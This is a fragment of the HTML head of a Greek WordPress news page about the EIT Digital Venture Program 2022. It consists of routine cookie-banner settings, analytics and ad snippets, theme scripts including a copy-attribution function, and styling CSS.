_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","googlesitekit_post_date":"20220331"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/84494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=84494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fteleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fteleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8598766943","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"8598766943","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup <a href='https://www.moved.gr/?p=84494'>https://www.moved.gr/?p=84494</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e3f4190318";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
